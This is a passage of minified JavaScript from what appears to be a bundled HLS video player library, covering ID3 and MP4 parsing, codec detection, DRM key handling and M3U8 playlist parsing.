Uint8Array.prototype.slice?e.slice(t,i):new Uint8Array(Array.prototype.slice.call(e,t,i))}let t$=(e,t)=>t+10<=e.length&&73===e[t]&&68===e[t+1]&&51===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128||!1,tG=(e,t)=>t+10<=e.length&&51===e[t]&&68===e[t+1]&&73===e[t+2]&&e[t+3]<255&&e[t+4]<255&&e[t+6]<128&&e[t+7]<128&&e[t+8]<128&&e[t+9]<128||!1,tz=(e,t)=>{let i=t,s=0;for(;t$(e,t);)s+=10,s+=tV(e,t+6),tG(e,t+10)&&(s+=10),t+=s;if(s>0)return e.subarray(i,i+s)},tV=(e,t)=>(127&e[t])<<21|(127&e[t+1])<<14|(127&e[t+2])<<7|127&e[t+3],tH=(e,t)=>t$(e,t)&&tV(e,t+6)+10<=e.length-t,tq=e=>{let t=tY(e);for(let e=0;e<t.length;e++){let i=t[e];if(tW(i))return t0(i)}},tW=e=>e&&"PRIV"===e.key&&"com.apple.streaming.transportStreamTimestamp"===e.info,tK=e=>{let t=String.fromCharCode(e[0],e[1],e[2],e[3]),i=tV(e,4);return{type:t,size:i,data:e.subarray(10,10+i)}},tY=e=>{let t=0,i=[];for(;t$(e,t);){let s=tV(e,t+6),r=(t+=10)+s;for(;t+8<r;){let s=tK(e.subarray(t)),r=tX(s);r&&i.push(r),t+=s.size+10}tG(e,t)&&(t+=10)}return i},tX=e=>"PRIV"===e.type?tZ(e):"W"===e.type[0]?tJ(e):tQ(e),tZ=e=>{if(e.size<2)return;let t=t1(e.data,!0),i=new Uint8Array(e.data.subarray(t.length+1));return{key:e.type,info:t,data:i.buffer}},tQ=e=>{if(e.size<2)return;if("TXXX"===e.type){let t=1,i=t1(e.data.subarray(t),!0);t+=i.length+1;let s=t1(e.data.subarray(t));return{key:e.type,info:i,data:s}}let t=t1(e.data.subarray(1));return{key:e.type,data:t}},tJ=e=>{if("WXXX"===e.type){if(e.size<2)return;let t=1,i=t1(e.data.subarray(t),!0);t+=i.length+1;let s=t1(e.data.subarray(t));return{key:e.type,info:i,data:s}}let t=t1(e.data);return{key:e.type,data:t}},t0=e=>{if(8===e.data.byteLength){let t=new Uint8Array(e.data),i=1&t[3],s=(t[4]<<23)+(t[5]<<15)+(t[6]<<7)+t[7];return s/=45,i&&(s+=47721858.84),Math.round(s)}},t1=(e,i=!1)=>{let s,r,a=function(){if(!navigator.userAgent.includes("PlayStation 4"))return t||void 0===self.TextDecoder||(t=new self.TextDecoder("utf-8")),t}();if(a){let t=a.decode(e);if(i){let e=t.indexOf("\0");return -1!==e?t.substring(0,e):t}return t.replace(/\0/g,"")}let l=e.length,n="",o=0;for(;o<l&&(0!==(s=e[o++])||!i);)if(0!==s&&3!==s)switch(s>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:n+=String.fromCharCode(s);break;case 12:case 13:n+=String.fromCharCode((31&s)<<6|63&(r=e[o++]));break;case 14:n+=String.fromCharCode((15&s)<<12|(63&(r=e[o++]))<<6|63&e[o++])}return n},t2=function(e){let t="";for(let i=0;i<e.length;i++){let s=e[i].toString(16);s.length<2&&(s="0"+s),t+=s}return t},t3=[].push,t4={video:1,audio:2,id3:3,text:4};function t5(e){return String.fromCharCode.apply(null,e)}function t8(e,t){let i=e[t]<<8|e[t+1];return i<0?65536+i:i}function t6(e,t){let i=t7(e,t);return i<0?0x100000000+i:i}function t9(e,t){let i=t6(e,t);return i*=0x100000000,i+=t6(e,t+4)}function t7(e,t){return e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3]}function ie(e,t,i){e[t]=i>>24,e[t+1]=i>>16&255,e[t+2]=i>>8&255,e[t+3]=255&i}function it(e,t){let i=[];if(!t.length)return i;let s=e.byteLength;for(let r=0;r<s;){let a=t6(e,r),l=t5(e.subarray(r+4,r+8)),n=a>1?r+a:s;if(l===t[0])if(1===t.length)i.push(e.subarray(r+8,n));else{let s=it(e.subarray(r+8,n),t.slice(1));s.length&&t3.apply(i,s)}r=n}return i}function ii(e){let t=[],i=it(e,["moov","trak"]);for(let e=0;e<i.length;e++){let s=i[e],r=it(s,["tkhd"])[0];if(r){let e=r[0],i=t6(r,0===e?12:20),a=it(s,["mdia","mdhd"])[0];if(a){e=a[0];let r=t6(a,0===e?12:20),l=it(s,["mdia","hdlr"])[0];if(l){let e={soun:tg,vide:t_}[t5(l.subarray(8,12))];if(e){let a=function(e){let t=e.subarray(8),i=t.subarray(86),s=t5(t.subarray(4,8)),r=s,a="enca"===s||"encv"===s;if(a){let e=it(t,[s])[0].subarray("enca"===s?28:78);it(e,["sinf"]).forEach(e=>{let t=it(e,["schm"])[0];if(t){let i=t5(t.subarray(4,8));if("cbcs"===i||"cenc"===i){let t=it(e,["frma"])[0];t&&(r=t5(t))}}})}switch(r){case"avc1":case"avc2":case"avc3":case"avc4":{let e=it(i,["avcC"])[0];r+="."+ir(e[1])+ir(e[2])+ir(e[3]);break}case"mp4a":{let e=it(t,[s])[0],i=it(e.subarray(28),["esds"])[0];if(i&&i.length>12){let e=4;if(3!==i[e++])break;e=is(i,e)+2;let t=i[e++];if(128&t&&(e+=2),64&t&&(e+=i[e++]),4!==i[e++])break;e=is(i,e);let s=i[e++];if(64===s)r+="."+ir(s);else break;if(e+=12,5!==i[e++])break;e=is(i,e);let a=i[e++],l=(248&a)>>3;31===l&&(l+=1+((7&a)<<3)+((224&i[e])>>5)),r+="."+l}break}case"hvc1":case"hev1":{let e=it(i,["hvcC"])[0],t=e[1],s=["","A","B","C"][t>>6],a=t6(e,2),l=e[12],n=e.subarray(6,12);r+="."+s+(31&t),r+="."+a.toString(16).toUpperCase(),r+="."+((32&t)>>5?"H":"L")+l;let o="";for(let e=n.length;e--;){let t=n[e];(t||o)&&(o="."+t.toString(16).toUpperCase()+o)}r+=o;break}case"dvh1":case"dvhe":{let e=it(i,["dvcC"])[0],t=e[2]>>1&127,s=e[2]<<5&32|e[3]>>3&31;r+="."+ia(t)+"."+ia(s);break}case"vp09":{let e=it(i,["vpcC"])[0],t=e[4],s=e[5],a=e[6]>>4&15;r+="."+ia(t)+"."+ia(s)+"."+ia(a);break}case"av01":{let e=it(i,["av1C"])[0],t=e[1]>>>5,s=31&e[1],a=e[2]>>>7?"H":"M",l=(64&e[2])>>6,n=(32&e[2])>>5,o=(16&e[2])>>4,d=(8&e[2])>>3,u=(4&e[2])>>2,c=3&e[2];r+="."+t+"."+ia(s)+a+"."+ia(2===t&&l?n?12:10:l?10:8)+"."+o+"."+d+u+c+"."+ia(1)+"."+ia(1)+"."+ia(1)+".0"}}return{codec:r,encrypted:a}}(it(s,["mdia","minf","stbl","stsd"])[0]);t[i]={timescale:r,type:e},t[e]=e7({timescale:r,id:i},a)}}}}}return it(e,["moov","mvex","trex"]).forEach(e=>{let i=t[t6(e,4)];i&&(i.default={duration:t6(e,12),flags:t6(e,20)})}),t}function is(e,t){let i=t+5;for(;128&e[t++]&&t<i;);return t}function ir(e){return("0"+e.toString(16).toUpperCase()).slice(-2)}function ia(e){return(e<10?"0":"")+e}function il(e){let t=it(e,["schm"])[0];if(t){let i=t5(t.subarray(4,8));if("cbcs"===i||"cenc"===i)return it(e,["schi","tenc"])[0]}return null}function io(e,t){let i=new Uint8Array(e.length+t.length);return i.set(e),i.set(t,e.length),i}function id(e,t){let i=[],s=t.samples,r=t.timescale,a=t.id,l=!1;return it(s,["moof"]).map(n=>{let o=n.byteOffset-8;it(n,["traf"]).map(n=>{let d=it(n,["tfdt"]).map(e=>{let t=e[0],i=t6(e,4);return 1===t&&(i*=0x100000000,i+=t6(e,8)),i/r})[0];return void 0!==d&&(e=d),it(n,["tfhd"]).map(d=>{let u=t6(d,4),c=0xffffff&t6(d,0),h=0,m=0,f=8;u===a&&((1&c)!=0&&(f+=8),(2&c)!=0&&(f+=4),(8&c)!=0&&(h=t6(d,f),f+=4),(16&c)!=0&&(m=t6(d,f),f+=4),(32&c)!=0&&(f+=4),"video"===t.type&&(l=function(e){if(!e)return!1;let t=e.indexOf("."),i=t<0?e:e.substring(0,t);return"hvc1"===i||"hev1"===i||"dvh1"===i||"dvhe"===i}(t.codec)),it(n,["trun"]).map(a=>{let n=a[0],d=0xffffff&t6(a,0),u=0,c=(256&d)!=0,f=0,p=(512&d)!=0,g=0,_=(1024&d)!=0,y=(2048&d)!=0,v=0,S=t6(a,4),T=8;(1&d)!=0&&(u=t6(a,T),T+=4),(4&d)!=0&&(T+=4);let x=u+o;for(let o=0;o<S;o++){if(c?(f=t6(a,T),T+=4):f=h,p?(g=t6(a,T),T+=4):g=m,_&&(T+=4),y&&(v=0===n?t6(a,T):t7(a,T),T+=4),t.type===t_){let t=0;for(;t<g;){let a=t6(s,x);x+=4,function(e,t){if(!e)return 6==(31&t);{let e=t>>1&63;return 39===e||40===e}}(l,s[x])&&iu(s.subarray(x,x+a),l?2:1,e+v/r,i),x+=a,t+=a+4}}e+=f/r}}))})})}),i}function iu(e,t,i,s){let r,a=ic(e);r=0+t;let l=0,n=0,o=0;for(;r<a.length;){l=0;do{if(r>=a.length)break;l+=o=a[r++]}while(255===o)n=0;do{if(r>=a.length)break;n+=o=a[r++]}while(255===o)let e=a.length-r,t=r;if(n<e)r+=n;else if(n>e){tu.error(`Malformed SEI payload. ${n} is too small, only ${e} bytes left to parse.`);break}if(4===l){if(181===a[t++]){let e=t8(a,t);if(t+=2,49===e){let e=t6(a,t);if(t+=4,0x47413934===e){let e=a[t++];if(3===e){let r=a[t++],n=31&r,o=64&r,d=o?2+3*n:0,u=new Uint8Array(d);if(o){u[0]=r;for(let e=1;e<d;e++)u[e]=a[t++]}s.push({type:e,payloadType:l,pts:i,bytes:u})}}}}}else if(5===l&&n>16){let e=[];for(let i=0;i<16;i++){let s=a[t++].toString(16);e.push(1==s.length?"0"+s:s),(3===i||5===i||7===i||9===i)&&e.push("-")}let r=n-16,o=new Uint8Array(r);for(let e=0;e<r;e++)o[e]=a[t++];s.push({payloadType:l,pts:i,uuid:e.join(""),userData:t1(o),userDataBytes:o})}}}function ic(e){let t=e.byteLength,i=[],s=1;for(;s<t-2;)0===e[s]&&0===e[s+1]&&3===e[s+2]?(i.push(s+2),s+=2):s++;if(0===i.length)return e;let r=t-i.length,a=new Uint8Array(r),l=0;for(s=0;s<r;l++,s++)l===i[0]&&(l++,i.shift()),a[s]=e[l];return a}let ih={};class im{static clearKeyUriToKeyIdMap(){ih={}}constructor(e,t,i,s=[1],r=null){this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=e,this.uri=t,this.keyFormat=i,this.keyFormatVersions=s,this.iv=r,this.encrypted=!!e&&"NONE"!==e,this.isCommonEncryption=this.encrypted&&"AES-128"!==e}isSupported(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case tR:case tD:case tM:case tI:return -1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1}getDecryptData(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||tu.warn(`missing IV for initialization segment with method="${this.method}" - compliance issue`),e=0);let t=function(e){let t=new Uint8Array(16);for(let i=12;i<16;i++)t[i]=e>>8*(15-i)&255;return t}(e);return new im(this.method,this.uri,"identity",this.keyFormatVersions,t)}let t=function(e){let t=e.split(":"),i=null;if("data"===t[0]&&2===t.length){let e=t[1].split(";"),s=e[e.length-1].split(",");if(2===s.length){let t="base64"===s[0],r=s[1];if(t)e.splice(-1,1),i=tb(r);else{let e,t;e=tE(r).subarray(0,16),(t=new Uint8Array(16)).set(e,16-e.length),i=t}}}return i}(this.uri);if(t)switch(this.keyFormat){case tD:this.pssh=t,t.length>=22&&(this.keyId=t.subarray(t.length-22,t.length-6));break;case tM:{let e=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=function(e,t,i){let s,r;if(16!==e.byteLength)throw RangeError("Invalid system id");s=new Uint8Array,r=new Uint8Array;let a=new Uint8Array(4);return i&&i.byteLength>0&&new DataView(a.buffer).setUint32(0,i.byteLength,!1),function(e,...t){let i=t.length,s=8,r=i;for(;r--;)s+=t[r].byteLength;let a=new Uint8Array(s);for(a[0]=s>>24&255,a[1]=s>>16&255,a[2]=s>>8&255,a[3]=255&s,a.set(e,4),r=0,s=8;r<i;r++)a.set(t[r],s),s+=t[r].byteLength;return a}([112,115,115,104],new Uint8Array([0,0,0,0]),e,r,s,a,i||new Uint8Array)}(e,0,t),this.keyId=tU(t);break}default:{let e=t.subarray(0,16);if(16!==e.length){let t=new Uint8Array(16);t.set(e,16-e.length),e=t}this.keyId=e}}if(!this.keyId||16!==this.keyId.byteLength){let e=ih[this.uri];if(!e){let t=Object.keys(ih).length%Number.MAX_SAFE_INTEGER;new DataView((e=new Uint8Array(16)).buffer,12,4).setUint32(0,t),ih[this.uri]=e}this.keyId=e}return this}}let ip=/\{\$([a-zA-Z0-9-_]+)\}/g;function ig(e,t,i){if(null!==e.variableList||e.hasVariableRefs)for(let s=i.length;s--;){let r=i[s],a=t[r];a&&(t[r]=i_(e,a))}}function i_(e,t){if(null!==e.variableList||e.hasVariableRefs){let i=e.variableList;return t.replace(ip,t=>{let s=t.substring(2,t.length-1),r=null==i?void 0:i[s];return void 0===r?(e.playlistParsingError||(e.playlistParsingError=Error(`Missing preceding EXT-X-DEFINE tag for Variable Reference: "${s}"`)),t):r})}return t}function iy(e,t,i){let s,r,a=e.variableList;if(a||(e.variableList=a={}),"QUERYPARAM"in t){s=t.QUERYPARAM;try{let e=new self.URL(i).searchParams;if(e.has(s))r=e.get(s);else throw Error(`"${s}" does not match any query parameter in URI: "${i}"`)}catch(t){e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE QUERYPARAM: ${t.message}`))}}else s=t.NAME,r=t.VALUE;s in a?e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE duplicate Variable Name declarations: "${s}"`)):a[s]=r||""}function iv(e=!0){if("undefined"!=typeof self)return(e||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}let iS={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function iT(e,t,i=!0){return!e.split(",").some(e=>!ix(e,t,i))}function ix(e,t,i=!0){var s;let r=iv(i);return null!=(s=null==r?void 0:r.isTypeSupported(ib(e,t)))&&s}function ib(e,t){return`${t}/mp4;codecs="${e}"`}function iE(e){if(e){let t=e.substring(0,4);return iS.video[t]}return 2}function ik(e){return e.split(",").reduce((e,t)=>{let i=iS.video[t];return i?(2*i+e)/(e?3:2):(iS.audio[t]+e)/(e?2:1)},0)}let iC={},iw=/flac|opus/i;function iL(e,t=!0){return e.replace(iw,e=>(function(e,t=!0){if(iC[e])return iC[e];let i={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"]}[e];for(let s=0;s<i.length;s++)if(ix(i[s],"audio",t))return iC[e]=i[s],i[s];return e})(e.toLowerCase(),t))}function iA(e,t){return e&&"mp4a"!==e?e:t?t.split(",")[0]:t}let iI=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,iR=/#EXT-X-MEDIA:(.*)/g,iM=/^#EXT(?:INF|-X-TARGETDURATION):/m,iD=RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),iP=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|"));class iO{static findGroup(e,t){for(let i=0;i<e.length;i++){let s=e[i];if(s.id===t)return s}}static resolve(e,t){return e6.buildAbsoluteURL(t,e,{alwaysNormalize:!0})}static isMediaPlaylist(e){return iM.test(e)}static parseMasterPlaylist(e,t){var i;let s,r={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:ip.test(e)},a=[];for(iI.lastIndex=0;null!=(s=iI.exec(e));)if(s[1]){let e=new tm(s[1]);ig(r,e,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);let l=i_(r,s[2]),n={attrs:e,bitrate:e.decimalInteger("BANDWIDTH")||e.decimalInteger("AVERAGE-BANDWIDTH"),name:e.NAME,url:iO.resolve(l,t)},o=e.decimalResolution("RESOLUTION");o&&(n.width=o.width,n.height=o.height),function(e,t){let i=(e||"").split(/[ ,]+/).filter(e=>e);["video","audio","text"].forEach(e=>{let s=i.filter(t=>{let i;return!!(i=iS[e])&&!!i[t.slice(0,4)]});s.length&&(t[`${e}Codec`]=s.join(","),i=i.filter(e=>-1===s.indexOf(e)))}),t.unknownCodecs=i}(e.CODECS,n),null!=(i=n.unknownCodecs)&&i.length||a.push(n),r.levels.push(n)}else if(s[3]){let e=s[3],i=s[4];switch(e){case"SESSION-DATA":{let e=new tm(i);ig(r,e,["DATA-ID","LANGUAGE","VALUE","URI"]);let t=e["DATA-ID"];t&&(null===r.sessionData&&(r.sessionData={}),r.sessionData[t]=e);break}case"SESSION-KEY":{let e=iN(i,t,r);e.encrypted&&e.isSupported()?(null===r.sessionKeys&&(r.sessionKeys=[]),r.sessionKeys.push(e)):tu.warn(`[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "${i}"`);break}case"DEFINE":{let e=new tm(i);ig(r,e,["NAME","VALUE","QUERYPARAM"]),iy(r,e,t)}break;case"CONTENT-STEERING":{let e=new tm(i);ig(r,e,["SERVER-URI","PATHWAY-ID"]),r.contentSteering={uri:iO.resolve(e["SERVER-URI"],t),pathwayId:e["PATHWAY-ID"]||"."};break}case"START":r.startTimeOffset=iF(i)}}let l=a.length>0&&a.length<r.levels.length;return r.levels=l?a:r.levels,0===r.levels.length&&(r.playlistParsingError=Error("no levels found in manifest")),r}static parseMasterPlaylistMedia(e,t,i){let s,r={},a=i.levels,l={AUDIO:a.map(e=>({id:e.attrs.AUDIO,audioCodec:e.audioCodec})),SUBTITLES:a.map(e=>({id:e.attrs.SUBTITLES,textCodec:e.textCodec})),"CLOSED-CAPTIONS":[]},n=0;for(iR.lastIndex=0;null!==(s=iR.exec(e));){let e=new tm(s[1]),a=e.TYPE;if(a){let s=l[a],o=r[a]||[];r[a]=o,ig(i,e,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);let d=e.LANGUAGE,u=e["ASSOC-LANGUAGE"],c=e.CHANNELS,h=e.CHARACTERISTICS,m=e["INSTREAM-ID"],f={attrs:e,bitrate:0,id:n++,groupId:e["GROUP-ID"]||"",name:e.NAME||d||"",type:a,default:e.bool("DEFAULT"),autoselect:e.bool("AUTOSELECT"),forced:e.bool("FORCED"),lang:d,url:e.URI?iO.resolve(e.URI,t):""};if(u&&(f.assocLang=u),c&&(f.channels=c),h&&(f.characteristics=h),m&&(f.instreamId=m),null!=s&&s.length){let e=iO.findGroup(s,f.groupId)||s[0];ij(f,e,"audioCodec"),ij(f,e,"textCodec")}o.push(f)}}return r}static parseLevelPlaylist(e,t,i,s,r,a){let l,n,o,d=new tx(t),u=d.fragments,c=null,h=0,m=0,f=0,p=0,g=null,_=new tS(s,t),y=-1,v=!1,S=null;for(iD.lastIndex=0,d.m3u8=e,d.hasVariableRefs=ip.test(e);null!==(l=iD.exec(e));){v&&(v=!1,(_=new tS(s,t)).start=f,_.sn=h,_.cc=p,_.level=i,c&&(_.initSegment=c,_.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null,S&&(_.setByteRange(S),S=null)));let e=l[1];if(e){_.duration=parseFloat(e);let t=(" "+l[2]).slice(1);_.title=t||null,_.tagList.push(t?["INF",e,t]:["INF",e])}else if(l[3]){if(tt(_.duration)){_.start=f,o&&i$(_,o,d),_.sn=h,_.level=i,_.cc=p,u.push(_);let e=(" "+l[3]).slice(1);_.relurl=i_(d,e),iU(_,g),g=_,f+=_.duration,h++,m=0,v=!0}}else if(l[4]){let e=(" "+l[4]).slice(1);g?_.setByteRange(e,g):_.setByteRange(e)}else if(l[5])_.rawProgramDateTime=(" "+l[5]).slice(1),_.tagList.push(["PROGRAM-DATE-TIME",_.rawProgramDateTime]),-1===y&&(y=u.length);else{if(!(l=l[0].match(iP))){tu.warn("No matches on slow regex match for level playlist!");continue}for(n=1;n<l.length&&void 0===l[n];n++);let e=(" "+l[n]).slice(1),r=(" "+l[n+1]).slice(1),f=l[n+2]?(" "+l[n+2]).slice(1):"";switch(e){case"PLAYLIST-TYPE":d.type=r.toUpperCase();break;case"MEDIA-SEQUENCE":h=d.startSN=parseInt(r);break;case"SKIP":{let e=new tm(r);ig(d,e,["RECENTLY-REMOVED-DATERANGES"]);let t=e.decimalInteger("SKIPPED-SEGMENTS");if(tt(t)){d.skippedSegments=t;for(let e=t;e--;)u.unshift(null);h+=t}let i=e.enumeratedString("RECENTLY-REMOVED-DATERANGES");i&&(d.recentlyRemovedDateranges=i.split("	"));break}case"TARGETDURATION":d.targetduration=Math.max(parseInt(r),1);break;case"VERSION":d.version=parseInt(r);break;case"INDEPENDENT-SEGMENTS":case"EXTM3U":break;case"ENDLIST":d.live=!1;break;case"#":(r||f)&&_.tagList.push(f?[r,f]:[r]);break;case"DISCONTINUITY":p++,_.tagList.push(["DIS"]);break;case"GAP":_.gap=!0,_.tagList.push([e]);break;case"BITRATE":_.tagList.push([e,r]);break;case"DATERANGE":{let e=new tm(r);ig(d,e,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),ig(d,e,e.clientAttrs);let t=new tf(e,d.dateRanges[e.ID]);t.isValid||d.skippedSegments?d.dateRanges[t.id]=t:tu.warn(`Ignoring invalid DATERANGE tag: "${r}"`),_.tagList.push(["EXT-X-DATERANGE",r]);break}case"DEFINE":{let e=new tm(r);ig(d,e,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in e?function(e,t,i){let s=t.IMPORT;if(i&&s in i){let t=e.variableList;t||(e.variableList=t={}),t[s]=i[s]}else e.playlistParsingError||(e.playlistParsingError=Error(`EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "${s}"`))}(d,e,a):iy(d,e,t)}break;case"DISCONTINUITY-SEQUENCE":p=parseInt(r);break;case"KEY":{let e=iN(r,t,d);if(e.isSupported()){if("NONE"===e.method){o=void 0;break}o||(o={}),o[e.keyFormat]&&(o=te({},o)),o[e.keyFormat]=e}else tu.warn(`[Keys] Ignoring invalid EXT-X-KEY tag: "${r}"`);break}case"START":d.startTimeOffset=iF(r);break;case"MAP":{let e=new tm(r);if(ig(d,e,["BYTERANGE","URI"]),_.duration){let r=new tS(s,t);iB(r,e,i,o),c=r,_.initSegment=c,c.rawProgramDateTime&&!_.rawProgramDateTime&&(_.rawProgramDateTime=c.rawProgramDateTime)}else{let t=_.byteRangeEndOffset;if(t){let e=_.byteRangeStartOffset;S=`${t-e}@${e}`}else S=null;iB(_,e,i,o),c=_,v=!0}break}case"SERVER-CONTROL":{let e=new tm(r);d.canBlockReload=e.bool("CAN-BLOCK-RELOAD"),d.canSkipUntil=e.optionalFloat("CAN-SKIP-UNTIL",0),d.canSkipDateRanges=d.canSkipUntil>0&&e.bool("CAN-SKIP-DATERANGES"),d.partHoldBack=e.optionalFloat("PART-HOLD-BACK",0),d.holdBack=e.optionalFloat("HOLD-BACK",0);break}case"PART-INF":d.partTarget=new tm(r).decimalFloatingPoint("PART-TARGET");break;case"PART":{let e=d.partList;e||(e=d.partList=[]);let i=m>0?e[e.length-1]:void 0,s=m++,a=new tm(r);ig(d,a,["BYTERANGE","URI"]);let l=new tT(a,_,t,s,i);e.push(l),_.duration+=l.duration;break}case"PRELOAD-HINT":{let e=new tm(r);ig(d,e,["URI"]),d.preloadHint=e;break}case"RENDITION-REPORT":{let e=new tm(r);ig(d,e,["URI"]),d.renditionReports=d.renditionReports||[],d.renditionReports.push(e);break}default:tu.warn(`line parsed but not handled: ${l}`)}}}g&&!g.relurl?(u.pop(),f-=g.duration,d.partList&&(d.fragmentHint=g)):d.partList&&(iU(_,g),_.cc=p,d.fragmentHint=_,o&&i$(_,o,d));let T=u.length,x=u[0],b=u[T-1];if((f+=d.skippedSegments*d.targetduration)>0&&T&&b){d.averagetargetduration=f/T;let e=b.sn;d.endSN="initSegment"!==e?e:0,d.live||(b.endList=!0),x&&(d.startCC=x.cc)}else d.endSN=0,d.startCC=0;return d.fragmentHint&&(f+=d.fragmentHint.duration),d.totalduration=f,d.endCC=p,y>0&&function(e,t){let i=e[t];for(let s=t;s--;){let t=e[s];if(!t)return;t.programDateTime=i.programDateTime-1e3*t.duration,i=t}}(u,y),d}}function iN(e,t,i){var s,r;let a=new tm(e);ig(i,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);let l=null!=(s=a.METHOD)?s:"",n=a.URI,o=a.hexadecimalInteger("IV"),d=a.KEYFORMATVERSIONS,u=null!=(r=a.KEYFORMAT)?r:"identity";return n&&a.IV&&!o&&tu.error(`Invalid IV: ${a.IV}`),new im(l,n?iO.resolve(n,t):"",u,(d||"1").split("/").map(Number).filter(Number.isFinite),o)}function iF(e){let t=new tm(e).decimalFloatingPoint("TIME-OFFSET");return tt(t)?t:null}function ij(e,t,i){let s=t[i];s&&(e[i]=s)}function iU(e,t){e.rawProgramDateTime?e.programDateTime=Date.parse(e.rawProgramDateTime):null!=t&&t.programDateTime&&(e.programDateTime=t.endProgramDateTime),tt(e.programDateTime)||(e.programDateTime=null,e.rawProgramDateTime=null)}function iB(e,t,i,s){e.relurl=t.URI,t.BYTERANGE&&e.setByteRange(t.BYTERANGE),e.level=i,e.sn="initSegment",s&&(e.levelkeys=s),e.initSegment=null}function i$(e,t,i){e.levelkeys=t;let{encryptedFragments:s}=i;(!s.length||s[s.length-1].levelkeys!==t)&&Object.keys(t).some(e=>t[e].isCommonEncryption)&&s.push(e)}var iG="manifest",iz="level",iV="audioTrack",iH="subtitleTrack",iq="main",iW="audio",iK="subtitle";function iY(e){let{type:t}=e;switch(t){case iV:return iW;case iH:return iK;default:return iq}}function iX(e,t){let i=e.url;return(void 0===i||0===i.indexOf("data:"))&&(i=t.url),i}class iZ{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){let{hls:e}=this;e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.LEVEL_LOADING,this.onLevelLoading,this),e.on(tr.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(tr.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)}unregisterListeners(){let{hls:e}=this;e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.LEVEL_LOADING,this.onLevelLoading,this),e.off(tr.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(tr.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)}createInternalLoader(e){let t=this.hls.config,i=t.pLoader,s=t.loader,r=new(i||s)(t);return this.loaders[e.type]=r,r}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(let e in this.loaders){let 